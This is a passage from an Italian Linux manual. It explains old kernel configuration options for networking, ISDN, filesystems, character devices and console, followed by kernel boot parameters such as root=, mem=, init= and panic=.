- **–** *EISA, VLB, PCI and on board controllers*
- **–** *Pocket and portable adaptors*
- *FDDI driver support* [N]

Se si utilizzano le fibre ottiche, deve essere attivata questa opzione.

- *Frame relay DLCI support* [N]
- *PLIP (parallel port) support* [Y]

Il protocollo PLIP (*Paralel Line Internet Protocol*) è usato per creare una mini rete di due elaboratori. Le porte parallele vengono connesse usando un cavo Null-Printer o Laplink che può trasmettere 4 bit alla volta. Per il cablaggio si possono leggere i file '/usr/src/linux/drivers/net/ README?.plip'. I cavi possono essere lunghi 15 metri al massimo. La connessione fatta in questo modo può avvenire anche tra un elaboratore GNU/Linux e un elaboratore Dos che utilizza un driver di pacchetto adatto come quello della Crynwr (119.1).

<sup>4</sup>Volendo seguire l'esempio iniziale, occorre selezionare il tipo NE2000.

#### • *PPP (point-to-point) support* [Y]

Il protocollo PPP (*Point to Point Protocol*) è risultato dall'evoluzione di SLIP. Serve per gli stessi propositi: invio del traffico Internet attraverso una linea telefonica (e altre linee seriali). Per poter utilizzare questo protocollo occorre che il proprio nodo di accesso a Internet sia organizzato per gestirlo. In alternativa si può utilizzare il programma SLiRP per emulare una linea PPP e SLIP. Per utilizzare il protocollo PPP serve un programma addizionale chiamato '**pppd**'.

• *SLIP (serial line) support* [y]

Si deve rispondere affermativamente alla domanda se si intende usare il protocollo SLIP o CSLIP (*compressed SLIP*) per connettersi a un nodo di Internet, oppure a qualche altro elaboratore Unix locale, oppure se si vuole configurare il proprio elaboratore GNU/Linux come servente SLIP/CSLIP per l'accesso da parte di altri utenti. SLIP (*Serial Line Internet Protocol*) è il protocollo usato per l'invio del traffico Internet attraverso una linea telefonica o altri cavi seriali (conosciuti come cavi Null-modem). Per poter utilizzare questo protocollo occorre che il proprio nodo di accesso a Internet sia organizzato per gestirlo. In alternativa si può utilizzare il programma SLiRP per emulare una linea PPP e SLIP.

**–** *CSLIP compressed headers* [y]

Il protocollo CSLIP è più veloce di SLIP perché utilizza la compressione delle intestazioni TCP/IP. Per funzionare, deve essere abilitato da entrambi i lati della comunicazione. Se si intente utilizzare SLiRP è assolutamente necessario rispondere affermativamente a questa domanda.

**–** *Keepalive and linefill* [y]

Permette di aggiungere delle capacità addizionali al gestore SLIP per il monitoraggio RELCOM *line fill* e *keepalive*. È ideale per le linee analogiche di bassa qualità.

**–** *Six bit SLIP encapsulation*

Solo occasionalmente potrebbe capitare di dover utilizzare linee seriali che non trasferiscono tutti i caratteri di controllo, oppure permettono di usare solo 7 bit. Rispondendo affermativamente, si aggiunge una modalità supplementare che si abbina al protocollo SLIP: '**slip6**'. Naturalmente è necessario che questa modalità sia gestita da entrambi i capi della comunicazione.

• *Wireless LAN (non-hamradio)*

Una rete *wireless* è precisamente una rete senza fili. In pratica si tratta di interfacce speciali che utilizzano la radiofrequenza. Attivando questa opzione si accede all'elenco delle interfacce di questo tipo.

• *Token Ring driver support*

Una rete Token Ring è un tipo di rete locale usata da IBM. Il tipo di rete locale più diffuso è invece Ethernet. Se si vuole utilizzare una rete Token Ring si deve attivare questa opzione.

• OBSOLETO *LAPB over Ethernet drivers* [N]

Questa opzione permette di attivare il protocollo LAPB per ottenere una connessione punto-punto con un altro elaboratore connesso alla propria rete locale.

• OBSOLETO *X.25 async driver*

Questa opzione permette di includere la gestione per la trasmissione e ricezione di *frame* X.25 attraverso una normale linea seriale asincrona, quale può essere una linea telefonica utilizzata attraverso modem.

• *WAN drivers*

Questa opzione permette di accedere a un elenco di schede specifiche per la connessione a reti WAN.

## 21.2.10 Amateur radio support

Questa sezione permette di configurare il kernel in modo da gestire le funzionalità legate alla comunicazione via radio (amatoriali).

• *Amateur Radio support*

Attivando questa opzione si ottiene la possibilità di configurare le opzioni relative alle comunicazioni radio.

• *Amateur Radio AX.25 Level 2*

Questo è il protocollo usato per le comunicazioni attraverso le radio amatoriali. Può essere usato da solo, oppure per trasportare altri protocolli, quali TCP/IP. Per poterlo usare, occorre una periferica che connetta l'elaboratore GNU/Linux con la radio amatoriale.

- **–** *AX.25 DAMA Slave support*
- **–** *Amateur Radio NET/ROM*
- **–** *Amateur Radio X.25 PLP (Rose)*

Le voci successive riguardano la definizione dell'hardware utilizzato.

## 21.2.11 IrDA subsystem support

• *IrDA subsystem support*

Se si dispone di periferiche che utilizzano i protocolli IrDA (*Infrared Data Association*), conviene attivare questa opzione. A seguito di ciò si dovrà selezionare in modo dettagliato i tipi di protocollo e l'hardware utilizzato.

## 21.2.12 ISDN subsystem

Questa sezione permette di definire e configurare l'utilizzo di dispositivi ISDN.

• *ISDN support*

Se si utilizza una connessione telefonica ISDN si deve attivare questa opzione, con la quale si accede alla possibilità di definire altri elementi che riguardano le connessioni ISDN.

• *Support synchronous PPP*

Questa opzione permette di abilitare il PPP sincrono attraverso ISDN. Se il servizio a cui ci si connette attraverso ISDN è in grado di gestire questa modalità di comunicazione, può essere conveniente l'attivazione di questa opzione. In tal caso occorre una versione diversa del demone '**pppd**': '**ipppd**'.

• OBSOLETO *Use VJ-compression with syncronous PPP*

Questa opzione permette di abilitare la compressione di intestazione Van Jacobson per le connessioni sincrone PPP.

• OBSOLETO *Support generic MP (RFC 1717)*

Questa opzione permette di attivare un protocollo adatto alla realizzazione di più connessioni PPP sincrone simultanee.

• *Support audio via ISDN*

Attivando questa opzione è possibile gestire alcune funzionalità audio attraverso ISDN.

• *ICN 2B and 4B support*

Questa opzione permette di attivare la gestione di due tipi di schede ISDN: ICN 2B e ICN 4B.

• *isdnloop support*

Si tratta di un gestore fittizio per una scheda ISDN virtuale, utilizzabile a scopo diagnostico e di verifica della configurazione.

• *PCBIT-D support*

Questa opzione permette di attivare la gestione delle schede ISDN PCBIT.

• *HiSax SiemensChipSet driver support*

Attivando questa opzione è possibile specificare un tipo di interfaccia ISDN della famiglia HiSax della Siemens.

• *AVM-B1 with CAPI2.0 support*

Questa opzione permette di attivare la gestione delle schede ISDN AVM B1.

## 21.2.13 Old CD-ROM drivers (not for SCSI or IDE/ATAPI drives)

Se si dispone di un lettore CD-ROM diverso dagli standard SCSI o IDE/ATAPI, se ne deve selezionare il modello esatto.

• *Support non-SCSI/IDE/ATAPI CDROM drives* [N]

Se si dispone di un vecchio lettore CD-ROM non connesso attraverso una scheda SCSI o l'unità IDE, si deve attivare questa opzione, in modo da poter poi selezionare il modello preciso di CD-ROM. Le scelte a disposizione sono poi le seguenti.

- [\*] Support non-SCSI/IDE/ATAPI CDROM drives
- [ ] Aztech/Orchid/Okano/Wearnes/TXC/CyDROM CDROM support
- [ ] Goldstar R420 CDROM support
- [ ] Matsushita/Panasonic/Creative, Longshine, TEAC CDROM support
- [ ] Mitsumi (standard) [no XA/Multisession] CDROM support
- [ ] Mitsumi [XA/MultiSession] CDROM support
- [ ] Optics Storage DOLPHIN 8000AT CDROM support
- [ ] Philips/LMS CM206 CDROM support
- [ ] Sanyo CDR-H94A CDROM support
- [ ] ISP16/MAD16/Mozart soft configurable cdrom interface support
- [ ] Sony CDU31A/CDU33A CDROM support
- [ ] Sony CDU535 CDROM support

## 21.2.14 Character devices

Un dispositivo a caratteri è quello che utilizza una comunicazione byte per byte e si contrappone a quello a blocchi con cui la comunicazione avviene attraverso l'uso di blocchi di byte di dimensione fissa.

• *Virtual terminal* [Y]

Nei kernel recenti è stata inserita questa opzione che prima veniva sottintesa. Si tratta della richiesta esplicita di poter utilizzare dei terminali, cioè un insieme di tastiera e schermo. È praticamente obbligatorio rispondere affermativamente a questa domanda, a meno che si usi GNU/Linux per scopi specifici in cui l'interazione con un terminale non debba avvenire.

• *Support for console on virtual terminal* [Y]

La console è un terminale speciale, e precisamente quello predefinito, ovvero quello su cui finiscono tutti i messaggi di errore. Attivando questa opzione si vuole fare in modo che la console vera e propria corrisponda alla console virtuale su cui si sta lavorando in quel momento; in pratica si vuole che i messaggi del kernel siano diretti al dispositivo '/dev/tty0'.

Ha senso rinunciare a questa opzione se poi si attiva la gestione della console su un terminale seriale, attraverso *Support for console on serial port*, descritto più avanti. Tuttavia, l'attivazione di questa opzione non impedisce la realizzazione di tale risultato; pertanto, è opportuno attivare sempre questa opzione.

• *Standard/generic (dumb) serial support* [Y]

Questa opzione permette di attivare la gestione delle porte seriali normali. Per poter utilizzare qualunque apparecchiatura connessa alle porte seriali normali, come per esempio un mouse seriale, occorre attivare questa opzione.

Se si utilizza una scheda per la gestione di porte seriali multiple Cyclades o Stallion, non è necessario attivare questa opzione.

**–** *Support for console on serial port* [Y]

Questa opzione permette di trasformare in console un terminale seriale. Ciò può essere poi definito attraverso un parametro di avvio del kernel, ma se manca la scheda video, la selezione avviene in modo automatico.

• *Extended dumb serial driver support* [N]

Attivando questa opzione si accede alla possibilità di scelta di gestione di porte seriali particolari, pur restando sostanzialmente vicine allo standard.

• *Non-standard serial port support* [N]

Attivando questa opzione si accede alla possibilità di scelta di gestione di porte seriali non standard. Si tratta solitamente di quelle che permettono l'utilizzo di molte connessioni seriali condividendo un indirizzo IRQ unico.

• *Unix98 PTY support* [Y]

Permette di attivare la gestione degli pseudo terminali secondo lo standard Unix98. In tal modo, al posto dei dispositivi '/dev/ttyp\*', possono essere usati i dispositivi virtuali '/dev/pty/\*'. Se si attiva questa opzione si deve poi attivare anche la gestione del file system virtuale '/dev/pty/'.

**–** *Maximum number of Unix98 PTYs in use* [256]

Se è stata selezionata la gestione degli pseudo terminali Unix98, se ne deve specificare il numero massimo.

• *Parallel printer support* [Y]

Questa opzione permette di attivare la gestione delle porte parallele, in modo da consentirne l'utilizzo per la stampa. Nei kernel recenti è possibile fare convivere sia la gestione della stampa, sia altri tipi di funzionalità (come una connessione PLIP), senza la necessità di fare ricorso ai moduli.

**–** *Support IEEE1284 status readback* [y]

Se si dispone di una stampante conforme allo standard IEEE1284, è possibile leggere, dal dispositivo a essa corrispondente, un messaggio di stato.

• *Mouse Support (not serial mice)*

Questa opzione permette di stabilire se si utilizza un mouse **non** connesso a una normale porta seriale (come nel caso di un mouse PS/2). Attivando l'opzione si ottiene la possibilità di specificare il tipo di mouse.

- < > ATIXL busmouse support
- < > Logitech busmouse support
- < > Microsoft busmouse support
- < > PS/2 mouse (aka "auxiliary device") support
- < > C&T 82C710 mouse port support (as on TI Travelmate)
- < > PC110 digitizer pad support
- *QIC-02 tape support*

Se si utilizza un'unità a nastro QIC-02 che non è connessa attraverso una scheda SCSI, si deve attivare questa opzione.

• *Watchdog Timer Support* [N]

Attivando questa opzione si vuole fare in modo che, al manifestarsi di alcuni tipi di errore di funzionamento, si ottenga il riavvio del sistema. Può essere utile questo comportamento nel caso di un elaboratore connesso a una rete che deve essere in grado di sbloccarsi autonomamente senza l'intervento umano.

In particolare, selezionando questa opzione, si accede a un elenco di schede specifiche, dove si trova anche la possibilità di scegliere un sistema software, che non è perfetto, ma permette di risparmiare l'acquisto di una tale scheda.

• */dev/nvram support* [y]

La *nvram* è la memoria RAM non volatile, ovvero quella mantenuta da delle batterie ricaricabili o al Litio. Negli elaboratori i386 si parla di memoria C/MOS. Attivando questa opzione, è possibile creare un file di dispositivo per poter accedere a questa memoria.

• *Enhanced Real Time Clock Support* [y]

Questa opzione permette di accedere all'orologio interno di un elaboratore i386. Questo può essere utilizzato per generare segnali da 1 Hz a 8 192 Hz, e anche come allarme.

• *Video For Linux*

Questa opzione attiva la gestione di funzionalità audio/video. In pratica permette di accedere a un elenco di schede specifiche.

• *Joystick support* [y]

Attivando questa opzione, è possibile accedere al joystick attraverso un file di dispositivo apposito. L'opzione serve a mostrare un elenco dal quale selezionare un tipo di joystick.

• *Ftape, the floppy tape device driver*

Attraverso questa voce si accede a un altro menù di scelta per la definizione delle caratteristiche di un'unità a nastro collegata alla stessa unità di controllo dei dischetti e di altre unità connesse attraverso schede di controllo non standard.

**–** *Ftape (QIC-80/Travan) support*

Attiva la gestione di un'unità a nastro, conosciuta generalmente con la sigla QIC-80. La selezione di questa opzione, rende disponibili una serie di altre opzioni che permettono di specificare le caratteristiche di questa unità.

## 21.2.15 Filesystems

Attraverso questa sezione si definiscono i tipi di file system che si vogliono gestire. In particolare, anche i file system virtuali, come '/proc/' e '/dev/pty/', vengono definiti qui.

• *Quota support*

Questa opzione permette di attivare la gestione della limitazione dello spazio concesso a ogni utente nel file system. Questo spazio limitato messo a disposizione si chiama «quota», o *diskquota*, e per la sua gestione occorrono dei programmi di servizio aggiuntivi. La gestione di questo meccanismo è utile solo per un sistema multiutente.

• *Kernel automounter support* [N]

Permette al kernel di montare automaticamente i file system remoti. Se si attiva questa opzione, per gestire il sistema sono poi necessari altri programmi di contorno. Di solito occorre attivare anche la gestione di questi file system attraverso l'opzione *NFS filesystem support*.

• *Amiga FFS filesystem support*

Attivando questa opzione, si permette al kernel di accedere a partizioni FFS (*Fast File System*) Amiga. Per questo, è anche utile attivare l'opzione *Loopback device support* (21.2.6) in modo da poter accedere alle immagini di dischi utilizzate con un eventuale emulatore Amiga. I dischetti veri e propri, non possono essere utilizzati.

- *Apple Macintosh filesystem support* [N]
- *DOS FAT fs support* [Y]

Questa opzione permette di gestire i file system FAT, cioè quelli generalmente in uso con il Dos o con MS-Windows. Per poter utilizzare un file system UMSDOS occorre attivare questa opzione.

In generale è necessario attivare questa opzione, se non altro per poter utilizzare dischetti inizializzati per il Dos.

**–** *MSDOS fs support* [Y]

Per poter montare un file system Dos-FAT normale, occorre attivare questa opzione insieme a quella precedente: *DOS FAT fs support*.

\* *UMSDOS: Unix-like filesystem on top of standard MSDOS filesystem* [Y]

GNU/Linux può essere installato e funzionare anche in un file system UMSDOS, che in pratica è un trucco per permettere di utilizzare una partizione Dos-FAT senza interferire con i dati in essa contenuti. Viene creata una directory 'C:\LINUX\' a partire dalla quale si dirama una struttura di directory e file che rispettano lo standard dei nomi Dos (8.3), ma conservano in un file a parte i nomi e gli altri attributi reali.

**–** *VFAT (Windows-95) fs support* [Y]

Per poter montare un file system Dos-VFAT (cioè con la gestione dei nomi lunghi), occorre attivare questa opzione insieme a: *DOS FAT fs support*.

Il file system principale, o *root*, non può essere VFAT. Al massimo si può utilizzare un file system UMSDOS che utilizza una partizione FAT.

• *ISO9660 cdrom filesystem support* [Y]

Questa opzione permette di montare un file system ISO 9660, cioè quello di un normale CD-ROM. Se non si vuole escludere la possibilità di utilizzare il lettore CD-ROM, si deve attivare questa opzione.

Lo standard ISO 9660 è noto anche come High Sierra e in altri sistemi Unix viene utilizzata la sigla '**hsfs**' per identificare un file system del genere.

**–** *Microsoft Joliet cdrom extentions* [Y]

Il file system Microsoft Joliet è un'estensione al tipo ISO 9660, che permette l'utilizzo di nomi lunghi in formato Unicode (16 bit, internazionale).

• *Minix fs support* [Y]

Il file system Minix può essere considerato superato dal momento che il kernel Linux ha a disposizione il tipo Second-extended (Ext2), ma è ancora diffuso il suo utilizzo per i dischetti. In generale conviene attivare questa opzione, in modo da poter utilizzare questo tipo di file system.

• *NTFS filesystem support (read only)*

Questa opzione permette di accedere in lettura ai file system NTFS, ovvero quelli usati da MS-Windows NT.

• *OS/2 HPFS filesystem support (read only)*

Questa opzione permette di accedere in lettura ai file system HPFS, ovvero quelli usati da OS/2. Il formato dei dischetti utilizzati da OS/2 è quello tradizionale Dos, per cui, non serve attivare questa opzione solo per leggere dischetti preparati con OS/2.

• */proc filesystem support* [Y]

Il file system '/proc/' è un file system virtuale, nel senso che non occupa uno spazio reale su disco. Ciò che appare nella directory '/proc/' sono file che in realtà non esistono: solo nel momento in cui se ne vuole analizzare il contenuto, questi vengono creati al volo. La presenza di questo file system virtuale permette di conoscere facilmente una serie di notizie diagnostiche molto importanti che altrimenti non sarebbero ottenibili.

Per visualizzare il contenuto dei file virtuali contenuti in questo file system si può utilizzare '**more**' o '**cat**', ma non '**less**'.

Molti programmi dipendono dalla presenza di questo meccanismo, quindi è necessario attivare questa opzione.

• */dev/pts filesystem for Unix98 PTYs* [Y]

Il file system '/dev/pts/' permette la gestione degli pseudoterminali Unix98. Si tratta di un file system virtuale che può essere montato con il comando seguente:

# **mount -t devpts /dev/pts**

• *ROM filesystem support* [N]

Si tratta della gestione di un file system a sola lettura e di dimensioni molto ridotte, pensato principalmente per un disco RAM iniziale ('**initrd**'), ma potrebbe essere utilizzato anche per altri tipi di supporti a sola lettura.

• *Second extended fs support* [Y]

Questa opzione permette di attivare la gestione del file system Second-extended, o Ext2, che è lo standard per GNU/Linux. Sotto questo aspetto, è praticamente obbligatorio attivare questa opzione.

• *System V and Coherent filesystem support*

L'attivazione di questa opzione permette di montare file system del tipo utilizzato da alcuni Unix proprietari che funzionano su architetture Intel. Si tratta in particolare di SCO, Xenix e Coherent.

• *UFS filesystem support (read only)* [N]

Questa opzione permette di accedere in lettura ai file system UFS, ovvero quelli usati dalle versioni di Unix BSD e derivate (come SunOS, FreeBSD, NetBSD e NeXTstep). Per l'accesso in scrittura occorre selezionare altre opzioni che dipendono da questa.

• *Network File Systems*

Se il proprio elaboratore è connesso a una rete di qualunque tipo, è utile la possibilità di montare parte del file system di un altro elaboratore che consente la condivisione dei suoi dati. L'elaboratore che offre questi servizi non ha la necessità di incorporare nel kernel questa opzione; deve invece averla il cliente, ovvero quello che utilizza tali servizi.

Questa voce serve solo a permettere la selezione delle opzioni relative.

**–** *Coda filesystem support (advanced network fs)* [Y]

Questa opzione permette l'accesso come cliente a un file system di rete Coda. Si tratta di qualcosa concettualmente simile a NFS, ma molto più raffinato. Conviene attivare questa opzione, anche se per il momento potrebbe mancare il software necessario a sfruttare concretamente questo tipo di file system.

**–** *NFS filesystem support* [Y]

Questa opzione permette di montare parte del file system di un altro elaboratore che consente la condivisione dei suoi dati attraverso il protocollo NFS. L'elaboratore che offre questo servizio non ha la necessità di incorporare nel kernel questa opzione; deve invece averla il cliente, ovvero quello che utilizza questo servizio.

Se si dispone di un qualunque tipo di rete e di conseguenza è stato attivato il TCP/IP, vale la pena di attivare questa opzione.

\* OBSOLETO *Root file system on NFS* [N]

Se si vuole fare in modo che il proprio file system principale (quello di *root*) sia ottenuto attraverso la rete, con il protocollo NFS, si deve attivare questa opzione. Una buona ragione per volerlo fare può essere quella di avere un elaboratore senza disco fisso con il quale si avvia attraverso un dischetto. In pratica è più facile a dirsi che a farsi.

**–** *NFS server support* [N]

Normalmente, la gestione del servizio NFS viene svolto dai demoni '**rpc.mountd**' e '**rpc.nfsd**'. Attivando questa opzione si fa in modo che se ne occupi direttamente il kernel.

**–** *SMB filesystem support (to mount WfW shares etc.)* [y]

Il protocollo SMB (*Server Message Buffer*) è quello utilizzato da MS-Windows e Lan Manager per le comunicazioni attraverso le reti Ethernet. Attivando questa opzione, è possibile montare le directory condivise da elaboratori che usano questo protocollo.

Questa possibilità non deve essere confusa con quella di condividere parte del proprio file system attraverso la rete locale a favore di elaboratori che usano questo protocollo. In tal caso, si utilizzano i programmi Samba e non serve includere questa opzione nel kernel.

Perché questa opzione sia attivata con successo, occorre avere attivato anche tutto quello che serve alla gestione dei servizi di rete.

- \* OBSOLETO *SMB Win95 bug workaround* [y] Le prime versioni di MS-Windows 95 avevano un difetto che viene aggirato attivando questa opzione.
- **–** *NCP filesystem support (to mount NetWare volumes)* [y]

NCP significa *NetWare Core Protocol* e riguarda la condivisione dei dati attraverso la rete Net-Ware. Attivando questa opzione si abilita il kernel a montare un file system condiviso da un servente NetWare (in tal caso vengono richieste anche altre indicazioni).

• *Partition types*

Si tratta di una voce che permette di accedere a una serie di opzioni per la gestione di diversi sistemi di partizionamento dei dischi. Il tipo di partizionamento derivato dal Dos è quello considerato standard, e il codice necessario viene aggiunto in ogni caso nel kernel.

- [ ] BSD disklabel (BSD partition tables) support
- [ ] Macintosh partition map support
- [ ] SMD disklabel (Sun partition tables) support
- [ ] Solaris (x86) partition table support
- [ ] Unixware slices support
- *Native Language Support*

Si tratta di una voce che permette di accedere a un elenco di codifiche dei caratteri utilizzate per i nomi di file e directory dei file system. L'insieme di caratteri più adatto all'Italia e a buona parte dell'Europa è ISO 8859-1 (identificato dalla sigla '**ISO-8859-1**'), corrispondente a ISO Latin 1.

```
< > Codepage 437 (United States, Canada)
< > Codepage 737 (Greek)
< > Codepage 775 (Baltic Rim)
< > Codepage 850 (Europe)
< > Codepage 852 (Central/Eastern Europe)
< > Codepage 855 (Cyrillic)
< > Codepage 857 (Turkish)
< > Codepage 860 (Portugese)
< > Codepage 861 (Icelandic)
< > Codepage 862 (Hebrew)
< > Codepage 863 (Canadian French)
< > Codepage 864 (Arabic)
< > Codepage 865 (Norwegian, Danish)
< > Codepage 866 (Cyrillic/Russian)
< > Codepage 869 (Greek)
< > Codepage 874 (Thai)
<*> NLS ISO 8859-1 (Latin 1; Western European Languages)
< > NLS ISO 8859-2 (Latin 2; Slavic/Central European Languages)
< > NLS ISO 8859-3 (Latin 3; Esperanto, Galician, Maltese, Turkish)
< > NLS ISO 8859-4 (Latin 4; Estonian, Latvian, Lithuanian)
< > NLS ISO 8859-5 (Cyrillic)
< > NLS ISO 8859-6 (Arabic)
< > NLS ISO 8859-7 (Modern Greek)
```

```
< > NLS ISO 8859-8 (Hebrew)
< > NLS ISO 8859-9 (Latin 5; Turkish)
< > NLS ISO 8859-15 (Latin 9; Western European Languages with Euro)
< > NLS KOI8-R (Russian)
```
## 21.2.16 Console drivers

Questa sezione permette di definire le caratteristiche della console.

• *VGA text console* [Y]

Permette di attivare la gestione della console attraverso una scheda VGA standard.

• *Video mode selection support* [N]

Permette di definire la risoluzione dello schermo VGA, attraverso l'indicazione delle dimensioni espresse in caratteri, in fase di avvio del kernel. Questa possibilità è in disuso data la presenza del programma '**SVGATextMode**' che permette di fare le stesse cose, in modo più elegante, durante il funzionamento del sistema.

• *MDA text console (dual-headed)* [N]

Permette di attivare la gestione di una scheda video secondaria di tipo MDA (monocromatica) o Hercules. Questa opzione va usata solo quando si tratta di una scheda video e di un monitor secondari. Se la scheda MDA è l'unica scheda video presente, è lo stesso codice che si prende cura della scheda VGA a occuparsene, e non questa opzione.

## 21.2.17 Sound

• *Sound card support*

Se si dispone di una scheda audio si deve attivare questa opzione, e a seguito di ciò si dovrà selezionare la scheda corretta.

• *OSS sound modules*

Si tratta del codice necessario al controllo di un discreto numero di schede audio. Per la precisione si tratta del *Open Sound System*. L'opzione serve a includere la parte di codice comune; selezionandola si rende disponibile l'elenco di schede audio, dove poi devono essere indicate le caratteristiche specifiche.

## 21.2.18 Kernel hacking

Questa parte della configurazione è strettamente riservata agli esperti nella gestione del kernel e in generale serve per attivare un sistema di registrazione del comportamento del kernel stesso, allo scopo di ottenerne la sua ottimizzazione.

# 21.3 PLIP e stampa

La gestione della stampa su porta parallela e l'utilizzo di una connessione PLIP non sono più cose conflittuali nei kernel recenti.

In passato, per poter creare un kernel adatto alla gestione della porta parallela sia per la stampa che per un collegamento PLIP, occorreva attivare la gestione dei moduli (21.2.3) e indicare che il supporto al PLIP (21.2.9) e alla stampante parallela (21.2.14) avvengano attraverso moduli.

Il capitolo 88 descrive anche l'utilizzo di questo tipo di connessione.

# Parametri di avvio del kernel

Il kernel è in grado di ricevere opzioni in fase di avvio che possono servire per scopi differenti. In particolare, per gestire alcuni dispositivi è necessario informare il kernel sulle loro caratteristiche (tipicamente l'indirizzo di I/O e il livello di IRQ).

Nel capitolo 10 si è già accennato al meccanismo attraverso cui si avvia il sistema e ai vari modi di passare al kernel queste istruzioni particolari: *bootprompt*, istruzioni '**append**' di LILO ('/etc/lilo.conf') e di SYSLINUX, opzioni della riga di comando di Loadlin. In questo capitolo vengono mostrati solo alcuni dei parametri di avvio che possono essere utilizzati.

È importante tenere presente che gli indirizzi di I/O vanno espressi in esadecimale, nella forma 0x*nnn* , il livello di IRQ viene indicato in modo decimale e l'indirizzo di memoria condivisa viene espresso in esadecimale. Se non viene indicato diversamente, gli indirizzi di I/O e di memoria condivisa sono quelli di partenza.

Nel capitolo 24 sono riepilogati altri parametri affiancati ai moduli relativi, quando questi sono disponibili.

# 22.1 Parametri di uso generale

Alcuni parametri di avvio non riguardano dispositivi specifici, ma il sistema in generale. Si tratta in special modo delle informazioni sul dispositivo da utilizzare per il montaggio del file system principale, e dell'utilizzo della memoria.

# 22.1.1 File system principale (root)

Nel momento dell'avvio, il kernel deve conoscere alcune informazioni essenziali sul file system principale. Per prima cosa deve sapere dove si trova (quale disco e quale partizione), quindi deve sapere in che modo deve essere montato inizialmente (in sola lettura o anche in scrittura). Questi dati possono essere memorizzati all'interno del kernel stesso, anche per mezzo del programma '**rdev**'.

• Selezione del file system principale.

## root=*dispositivo*

Permette di specificare un dispositivo differente da quello predefinito per montare il file system principale. Il dispositivo può essere rappresentato nel modo consueto, '/dev/...', anche se in effetti, in questa fase di avvio, non esiste ancora un file system all'interno del quale cercare un tale file di dispositivo.

Questa indicazione può essere memorizzata direttamente nel kernel attraverso '**rdev**':

rdev *kernel dispositivo*

• Accesso iniziale in sola lettura.

ro

Permette di definire un accesso iniziale al file system principale in sola lettura. Questa è la condizione necessaria per poter eseguire un controllo dell'integrità del file system prima di passare alla gestione normale.

Questa indicazione può essere memorizzata direttamente nel kernel attraverso '**rdev**':

rdev -R *kernel* 1

• Accesso iniziale in lettura e scrittura.

rw

Permette di definire un accesso iniziale al file system principale in lettura e scrittura.

Questa indicazione può essere memorizzata direttamente nel kernel attraverso '**rdev**': rdev -R *kernel* 0

Esempi

```
root=/dev/hda2
```
Il file system principale è contenuto nella seconda partizione del primo disco fisso IDE.

rw

Il file system principale viene aperto inizialmente in lettura e scrittura (per qualche ragione).

## 22.1.2 Memoria

• Memoria RAM disponibile.

mem=*dimensione*

In caso di necessità, permette di definire la dimensione di memoria RAM disponibile effettivamente. Si può indicare un numero esadecimale nella forma 0x..., oppure un numero decimale normale, seguito eventualmente dalla lettera '**k**', che sta a indicare Kibyte, oppure dalla lettera '**M**', che sta a indicare Mibyte. Quando ci si trova nella necessità di indicare la memoria esistente occorre fare attenzione a non esagerare, soprattutto occorre controllare se una parte di questa, verso la fine, viene utilizzata dal firmware BIOS, perché in tal caso occorre specificare una dimensione inferiore.

• Caricamento del file system principale come disco RAM.

 $load$ <sub>ramdisk=</sub> $\{|0|1\}$ 

Permette di definire se si vuole caricare il file system principale come disco RAM. '**load\_ramdisk=1**' significa che si intende attivare un disco RAM, mentre assegnando il valore zero ciò non accade. Il valore predefinito è '**load\_ramdisk=0**'.

## 22.1.3 Varie

• Programma Init.

#### init=*programma\_iniziale*

Permette di definire il nome, completo di percorso, del programma che deve svolgere la funzione di «processo iniziale» (Init). Il kernel provvede da solo a cercare '/sbin/init', e in alternativa '/ etc/init'. Come ultima risorsa tenta di avviare '/bin/sh'. Se per qualunque motivo non funziona il programma Init standard, si può tentare di avviare il sistema facendo partire la shell al suo posto.

• Coprocessore matematico.

no387

Alcuni coprocessori matematici i387 hanno dei problemi che possono pregiudicare il funzionamento del sistema. In tali situazioni è necessario fare in modo che il kernel ignori la presenza di questo coprocessore e provveda da solo alla sua emulazione. Inserendo questo parametro si fa in modo che non venga utilizzato il coprocessore.

• Pausa del microprocessore.

no-hlt

I microprocessori i386 e successivi dispongono di un'istruzione denominata '**hlt**' che permette loro di entrare in uno stato di riposo in attesa di un'interruzione esterna. Ciò permette a un sistema inutilizzato di risparmiare energia. Alcuni microprocessori i486 hanno un difetto per cui il meccanismo di risveglio dopo la pausa non funziona. In questi casi conviene utilizzare questa opzione con la quale il kernel non lascia mai andare il microprocessore in pausa.

• Riavvio automatico quando si manifesta un *kernel panic*.

#### panic=*secondi*

Quando il kernel incontra un problema grave, si dice scherzosamente che si è verificato un *kernel panic*. In situazioni normali, il sistema si blocca in attesa di un intervento umano. Attraverso questa istruzione è possibile indicare al kernel di riavviare il sistema dopo un intervallo di tempo espresso in secondi. Il valore predefinito è zero, che corrisponde a una durata infinita.

• Esclusione degli indirizzi di I/O.

reserve=*indirizzo\_I/O*,*estensione*[,*indirizzo\_I/O*,*estensione*]...

Permette di isolare una o più zone di indirizzi di I/O, all'interno delle quali il kernel non deve eseguire alcun tentativo di identificazione di componenti. Di solito, dopo un'istruzione del genere, si inseriscono le dichiarazioni esplicite dei dispositivi che ci sono effettivamente. Il primo valore, quello che esprime l'indirizzo, viene espresso attraverso una notazione esadecimale del tipo consueto (0x...), mentre il secondo è un numero decimale.

• Disabilitazione del supporto APM.

```
apm=off
```
Quando il supporto per l'APM (*Advanced Power Management*) è inserito nel kernel e la sua gestione è incompatibile con l'hardware disponibile, per evitare il blocco del sistema è meglio disabilitare questa gestione.

Esempi

reserve=0x300,64

Riserva gli indirizzi di I/O da 300<sub>16</sub> a 340<sub>16</sub>.

# 22.2 Dischi IDE, XT e simili

Gli elaboratori con architettura i386 e successive sono dotati generalmente di unità di controllo per i dischi di tipo IDE e derivati. In questo senso, raramente si incontrano problemi e con essi la necessità di fornire istruzioni particolari al kernel.

## 22.2.1 Dischi IDE

Nelle sintassi seguenti, '**hd***x*' rappresenta un dispositivo corrispondente a un disco fisso, dove *x* è una lettera da '**a**' a '**h**'. La sigla '**ide***n*' rappresenta un dispositivo corrispondente a un'unità di controllo IDE, dove *n* è un numero da zero a tre.

• Geometria.

#### hd*x*=*cilindri*,*testine*,*settori*

Indica esplicitamente la geometria di un disco fisso senza dover fare affidamento sulle informazioni fornite dal firmware BIOS.

- CD-ROM.
	- hd*x*=cdrom

Dichiara in modo inequivocabile che l'unità '**hd***x*' è un lettore CD-ROM.

- Indirizzo di I/O dell'interfaccia.
- ide*n*=*indirizzo\_I/O*

Specifica l'indirizzo di I/O dell'interfaccia IDE specificata.

## 22.2.2 Gestione particolare per ST-506 standard

- Geometria.
	- hd=*cilindri*,*testine*,*settori*

Se sono installati due dischi, si devono ripetere le indicazioni in sequenza, attraverso due parametri '**hd=**'.

## 22.2.3 Vecchie unità di controllo XT a 8 bit

• Caratteristiche della scheda di controllo.

